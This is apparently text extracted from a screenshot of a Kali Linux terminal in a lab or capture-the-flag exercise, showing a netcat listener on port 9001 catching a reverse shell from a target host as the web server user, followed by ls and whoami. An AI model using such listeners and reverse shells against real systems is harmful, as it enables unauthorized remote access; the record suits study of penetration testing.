 root@kali: /home/li0t
File Actions Edit View Help
Trash Home File Sys...
root@kali: /home/li0t/Downloads × root@kali: /home/li0t × root@kali: /home/li0t × root@kali: /home/li0t ×
┌──(li0t㉿kali)-[~]
└─$ sudo su
┌──(root㉿kali)-[/home/li0t]
└─# rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.13] 60346
$
$ ls
ls
config.php index.php logout.php session.php welcome.php
$ whoami
whoami
www-data
$